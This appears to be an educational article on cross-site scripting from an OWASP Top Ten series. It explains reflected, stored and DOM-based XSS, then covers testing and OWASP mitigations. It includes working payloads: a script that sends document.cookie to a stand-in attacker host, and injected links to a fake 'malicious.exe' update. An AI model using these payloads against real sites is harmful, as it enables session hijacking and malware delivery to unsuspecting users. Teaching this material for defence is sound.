OWASP Top Ten - Cross-Site Scripting (XSS)

Cross-Site Scripting (XSS) is an old, and still quite common, issue for websites. It’s often rated as a less severe vulnerability, but it should be taken seriously.

XSS is often the first step in a more sophisticated, and damaging, attack. It can even be used to get around preventative measures like Cross-Site Request Forgery tokens.

So what exactly is this fairly common vulnerability?

All examples of potential attacks in this article are for demonstration and educational purposes only. They should never be used outside of a lab environment or to harm other computers, users, etc.

What is XSS?

XSS is an attack against one of your website users, unlike Injection, which is an attack against your website’s server(s).

XSS happens when user controlled data is improperly handled and used as output.

For example, let’s say a user registers for a new account on a website. After the user logs in, their username is displayed on the page as “Hello, {username}”.

To make that work, the URL might look something like this:

http://example.com/?username=johnnyrocks

If an attacker notices this functionality, they could test for XSS vulnerabilities by changing the username in the URL to something like this:

http://example.com/?username=<script>alert('XSS')</script>



The attacker reloads the page with their modified URL. If there’s an XSS vulnerability, they’ll see a pop-up like this:

XSS Risks

Most XSS examples you’ll find online use the JavaScript alert() function. When you see these examples, you might think XSS is pretty harmless. I mean, an annoying pop-up doesn’t seem so bad.

By using the alert() function, security researchers are demonstrating that an attacker can run their own JavaScript code on the website. The alert() function is a harmless way to alert you (see what I did there?) to a more dangerous problem.

Researchers are trying to show that an attacker could run their own code to do potentially malicious things including:

- alerting data/page content to display fake content or a fake login form

- stealing user’s cookies to hijack their session

- performing unauthorized actions like implementing a CSRF attack

- stealing data such as addresses, credit card numbers, passwords, etc.

- logging the user’s keystrokes

- remote code execution, which is the worst scenario for you and the ultimate exploit for an attacker

So while alert() is relatively harmless, it highlights a more dangerous vulnerability.

For example, instead of alerting ‘XSS’, what if the attacker inserted an image that points to their own website and appends the user’s cookie to it?

<script>

new Image().src = "http://attackersite.com/?" + document.cookie;

</script>

Using the XSS example from before, the attacker could replace the username value with their malicious code:

http://example.com?username=<script>new Image().src="http://attackersite.com/?"%2bdocument.cookie;</script>

Note: The attacker must URL encode the “+” sign as %2b, otherwise the browser treats it as a blank space.

The attacker could then spam hundreds of people, hoping they’ll click on this link. Once someone does, and is logged into example.com, the attacker collects their cookies and can access their session. If the attacker can trick an administrator into clicking on the link, they’ll have the keys to the (website’s) kingdom.

Why does JavaScript allow this?

Because when a user clicks on this link, the JavaScript code (including the malicious stuff in the URL) runs as that user. JavaScript doesn’t know this code was written by an attacker. It only knows that you, the user, have told it to attach your cookies to this image request.

This functionality is useful in other, non-malicious situations. Unfortunately, attackers who understand the intricacies of how websites work can abuse this functionality to their advantage.

JavaScript is not the problem. The XSS vulnerability is the problem. The vulnerability is what allows an attacker to trick a user into running the malicious code.

That’s why XSS is an attack against the user - not the server itself (like injection).

Types of XSS

Ultimately, all XSS attacks have the same outcome - an attacker forces a user to run their malicious code. However, there are different ways this can happen.

3 Types of XSS Attacks

- Reflected XSS (Server-Side)

- Stored XSS (Server-Side)

- DOM Based XSS (Client-Side)

Reflected XSS (Server-Side)

The examples you saw have all been reflected server-side attacks. This vulnerability exists because input from the URL is reflected (output to) the web page.

To exploit this attack, an attacker must place code in the URL then entice a user to click on it.

Let’s go through a similar, but slightly different, example to refresh your memory. If you think you’ve got it, feel free to skip to the next type of attack.

Example of a Reflected XSS Attack (Server-Side)

In this example, the URL takes a display name and displays it back to the user with a Welcome message:

URL:

http://example.com/?name=Stacie

HTML:

<span style="font-style:italic">Welcome, {name}</span>

Web Page:

Welcome, Stacie

An attacker replaces Stacie in the URL with JavaScript and proves a reflected XSS vulnerability exists. They decide to exploit it by inserting a link to a malicious executable file.

Malicious URL:

http://example.com?name=<a href="http://attackersite.com/malicious.exe">Your browser is vulnerable to an attack. Please click here to update.</a>

Malicious HTML:

<h1>Welcome, <a href="http://attackersite.com/malicious.exe">Your browser is vulnerable to an attack. Please click here to update.</a></h1>



The attacker then tricks a user into visiting their modified URL. The user sees this:

If the user clicks on the link, they will download and install the malicious executable.

To reiterate, a reflected server-side XSS attack takes a user-controlled value and reflects it back to the user.

An attacker then:

- replaces this value (in the URL) with malicious code

- tries to trick users into clicking on their malicious URL

This attack is more difficult since it requires the user to click on the link. It can still happen and needs to be considered when you’re designing and testing a web application.

Stored XSS (Server-Side)

This type of attack is the most dangerous of the three.

It occurs when:

- user-controlled input is stored somewhere (like a database)

- and that value is output somewhere else in the web application

Instead of sending out a link, the attacker submits their malicious code and it is automatically stored in a database (or somewhere similar). Anyone unfortunate enough to stumble across the page where the malicious code is improperly output is a potential victim.

This type of attack is much easier for an attacker and has the potential to harm a wider range of unsuspecting victims.

Example of a Stored XSS Attack (Server-Side)

Let’s pretend new users can register on a website. Users can create a Display Name that is shown when they leave a comment on someone else’s blog.

An attacker notices this and tests if it’s vulnerable to XSS. They update their display name to be:

<script>alert('XSS')</script>



The attacker then leaves a comment on the blog of another account they control. They refresh the page and see the alert() function triggers.

The Display Name, when used in the comments section, is vulnerable to a stored server-side XSS attack.

The attacker updates their Display Name to be a malicious script. This script tries to fetch an image, from a website the attacker controls, and sends the user’s cookies along with it.

<script>

new Image().src = "http://attackersite.com/?" + document.cookie;

</script>

Once the attacker’s website is setup to log the cookies, the attacker leaves innocuous comments on blogs all over the site. After a few hours, the cookies start rolling in and they have lots of accounts to try and take over.

This attack is similar to the reflected server-side attack, but different in how the malicious code gets inserted.

In the reflected server-side attack, the attacker inserts malicious code into the URL.

In the stored server-side attack, the attacker inserts malicious code into storage, like a database. They don’t have to send out links. Any page where the user-controlled value is shown, the attack could occur.

Stored attacks are much easier for attackers and much worse for potential victims.

DOM-Based XSS (Client-Side)

This type of attack can be confusing because it can be a reflected or a stored attack. What’s different is where the attack occurs.

In a DOM-based XSS attack, everything happens in the browser (the client). It doesn’t require any server-side code.

An attacker can insert malicious code into the URL (reflected attack) or storage (stored attack). From there, the malicious code is then displayed somewhere within the browser using JavaScript.

I know this can be confusing, so let’s see an example.

Example of a DOM-Based XSS Attack (Client-Side)

Let’s say there’s a website which uses the following URL to display a user’s name:

http://example.com/index.html#name=Stacie

Within the page, unsafe JavaScript code takes the value from name and displays it within the web page. The user then sees something like this:

HTML:

<span style="font-style:italic">Welcome, Stacie</span>

Web Page:

Welcome, Stacie

An attacker discovers this field is vulnerable to a DOM-based (reflected) XSS attack.

They change the link to the following:

http://example.com/index.html#name=<a href="http://attackersite.com/malicious.exe">Your browser is vulnerable to an attack. Please click here to update.</a>



Anyone who clicks on this link will now see:

Malicious HTML:

<h1>Welcome, <a href="http://attackersite.com/malicious.exe">Your browser is vulnerable to an attack. Please click here to update.</a></h1>

Malicious Web Page:

This attack has the same end result as our reflected server-side attack, but this example never sends any malicious code to the server. Everything happens within the browser.

A website owner wouldn’t even know an attack had occurred if they were logging HTTP requests. The malicious code is located in the URL fragment (everything after the #) and URL fragments are not sent in the HTTP requests to the server.

What could a stored client-side XSS vulnerability look like?

Let’s take the stored server-side example from before where the Display Name, which is stored in a database, is vulnerable to attack.

In that example, server-side code (like PHP, ASP.net, etc.) was used to fetch the Display Name from the database and insert it into the webpage.

If it was a client-side vulnerability, the Display Name could be:

- fetched from the database using AJAX

- improperly output (displayed) using unsafe JavaScript code

Everything can happen within the browser; no server-side code needed.

That’s one example of how a stored client-side XSS vulnerability might arise.

Testing for XSS

At its core, XSS vulnerabilities can happen when user-controlled input (i.e. the source) is used to create output (i.e. the sink). This creates the risk that the input, which you as a developer do not control, could be run as code when a user visits the page.

According to OWASP, testing for XSS vulnerabilities generally includes the following steps:

- identify all user-controlled variables (including HTTP parameters, POST data, hidden form values, predefined radio or selection values, etc.), where they are populated (sources), and where they are used (sinks)

- test these inputs to see if code can be entered and run

- test for ways to bypass any XSS filters

In addition to these testing basics, remember to:

- test file uploads for XSS vulnerabilities

- test older browser versions since many users struggle to keep their browsers up to date

- use automated testing, but don’t rely solely on it (some vulnerabilities can only be spotted with manual testing)

Further Reading

- OWASP Testing for Reflected Cross-Site Scripting

- OWASP Testing for Stored Cross-Site Scripting

- OWASP Testing for DOM-Based Cross-Site Scripting

- OWASP XSS Filter Evasion Cheat Sheet

Possible Ways to Help Prevent XSS

According to OWASP, the ultimate goal in preventing XSS vulnerabilities “requires separation of untrusted data from active browser content”.

Whenever possible, developers should avoid using user-controlled input in their code.

When that’s not possible, OWASP recommends the following mitigation measures:

- Use frameworks that automatically escape XSS.

- Understand the limitations of the frameworks you’re using and appropriately handle the use cases which are not covered.

- Escape untrusted HTTP request data based on where it will be (i.e. sink) - such as the body, attribute, JavaScript, CSS, or URL.

- Apply context-sensitive encoding when modifying the browser document on the client side to prevent DOM-based XSS.

- When this cannot be avoided, apply context-sensitive escaping techniques to browser APIs and avoid unsafe JavaScript functions.

- Enable a CSP for defense-in-depth.

- A CSP can be effective if no other vulnerabilities exist that would allow placing malicious code via local file includes (e.g. path traversal overwires or vulnerable libraries from permitted content delivery networks).

Sum It Up

XSS is a broad topic to cover. Unfortunately, it’s the second-most common vulnerability found in web applications.

Hopefully this article helped you better understand what XSS is, how it can be exploited, how to test for it, and possible ways to prevent it.

Like everything with security, XSS is complex. Check out the resources below to help further your knowledge and keep learning so you can build customized solutions that work for your situation.